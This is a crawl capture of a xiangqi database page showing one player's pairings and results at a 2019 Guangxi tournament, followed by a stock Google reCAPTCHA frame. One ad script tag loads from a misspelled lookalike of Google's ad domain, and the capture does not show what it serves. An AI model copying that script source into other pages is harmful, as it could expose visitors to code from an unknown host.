

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100002916&P=142
body_size: 9062
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2019 2nd GuangXi LingYunBaiHao Tea Cup Xiangqi OpenZhu Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2019 2nd GuangXi LingYunBaiHao Tea Cup Xiangqi OpenZhu Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2019 2nd GuangXi LingYunBaiHao Tea Cup Xiangqi Open <font color="#ff0000">Player:Zhu</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2019 2nd GuangXi LingYunBaiHao Tea Cup Xiangqi Open：<a href='../archives/EventInfo.asp?eid=100002916'>Info</a> <a href='../archives/GameList.asp?eid=100002916'>Games</a> <a href='../archives/ShowRank.asp?eid=100002916'>Rank</a> <a href='../archives/ShowRound.asp?eid=100002916'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002916'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2019 2nd GuangXi LingYunBaiHao Tea Cup Xiangqi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=5916" target="_blank">Zhu</a>(Current Rank:<b>79</b>,Score:<b>13</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>71</td><td>ZhongGuoGuangXi</td><td>0</td><td>Zhu</td><td>142</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>141</td><td><a href="ShowPlayer.asp?eid=100002916&P=141" target="_blank">JianJiaKang</a></td><td>0</td><td>ZhongGuoGuangDong</td><td>16</td><td>32</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>49</td><td>ZhongGuoGuangXi</td><td>0</td><td>Zhu</td><td>142</td><td><font color=red>2+0</font></td>
<td>140</td><td><a href="ShowPlayer.asp?eid=100002916&P=140" target="_blank">ZhouTao</a></td><td>0</td><td>ZhongGuoGuangXi</td><td>11</td><td>120</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>49</td><td>ZhongGuoGuangXi</td><td>2</td><td>Zhu</td><td>142</td><td><font color=gray>B/1=1</font></td>
<td>112</td><td><a href="ShowPlayer.asp?eid=100002916&P=112" target="_blank">RenFuJun</a></td><td>2</td><td>ZhongGuoShanDong</td><td>15</td><td>45</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>35</td><td>ZhongGuoGuangXi</td><td>3</td><td>Zhu</td><td>142</td><td><font color=green>0-2</font></td>
<td>92</td><td><a href="ShowPlayer.asp?eid=100002916&P=92" target="_blank">NongYong</a></td><td>3</td><td>ZhongGuoGuangXi</td><td>13</td><td>82</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>60</td><td>ZhongGuoGuangXi</td><td>3</td><td>Zhu</td><td>142</td><td><font color=red>2+0</font></td>
<td>130</td><td><a href="ShowPlayer.asp?eid=100002916&P=130" target="_blank">LiYueChuan</a></td><td>3</td><td>ZhongGuoShanDong</td><td>12</td><td>103</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>36</td><td>ZhongGuoGuangXi</td><td>5</td><td>Zhu</td><td>142</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>115</td><td><a href="ShowPlayer.asp?eid=100002916&P=115" target="_blank">LuXiaoBing</a></td><td>5</td><td>ZhongGuoShanXi</td><td>11</td><td>118</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>31</td><td>ZhongGuoGuangXi</td><td>7</td><td>Zhu</td><td>142</td><td><font color=green>0-2</font></td>
<td>132</td><td><a href="ShowPlayer.asp?eid=100002916&P=132" target="_blank">DongYuNan</a></td><td>7</td><td>ZhongGuoJiangSu</td><td>14</td><td>57</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>36</td><td>ZhongGuoGuangXi</td><td>7</td><td>Zhu</td><td>142</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>125</td><td><a href="ShowPlayer.asp?eid=100002916&P=125" target="_blank">DuanXin</a></td><td>7</td><td>ZhongGuoGuangXi</td><td>8</td><td>143</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>33</td><td>ZhongGuoGuangXi</td><td>9</td><td>Zhu</td><td>142</td><td><font color=green>0-2</font></td>
<td>138</td><td><a href="ShowPlayer.asp?eid=100002916&P=138" target="_blank">LaiHongJin</a></td><td>9</td><td>ZhongGuoGuangXi</td><td>17</td><td>20</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>37</td><td>ZhongGuoGuangXi</td><td>9</td><td>Zhu</td><td>142</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>66</td><td><a href="ShowPlayer.asp?eid=100002916&P=66" target="_blank">ChenJianChang</a></td><td>9</td><td>ZhongGuoGuangXi</td><td>14</td><td>71</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>56</td><td>ZhongGuoGuangXi</td><td>9</td><td>Zhu</td><td>142</td><td><font color=red>2+0</font></td>
<td>54</td><td><a href="ShowPlayer.asp?eid=100002916&P=54" target="_blank">LiXueDong</a></td><td>8</td><td>ZhongGuoYunNan</td><td>8</td><td>142</td>
<td>　</td><td></td></tr>
<tr height="24"><td>12</td><td>36</td><td>ZhongGuoGuangXi</td><td>11</td><td>Zhu</td><td>142</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>131</td><td><a href="ShowPlayer.asp?eid=100002916&P=131" target="_blank">WangYongHong</a></td><td>11</td><td>ZhongGuoGuangXi</td><td>13</td><td>89</td>
<td>　</td><td></td></tr>
<tr height="24"><td>13</td><td>34</td><td>ZhongGuoGuangXi</td><td>13</td><td>Zhu</td><td>142</td><td><font color=green>0-2</font></td>
<td>149</td><td><a href="ShowPlayer.asp?eid=100002916&P=149" target="_blank">LiangFuCong</a></td><td>13</td><td>ZhongGuoGuangXi</td><td>15</td><td>43</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jQL8-As12YMalqVHHhZI6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762465221863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>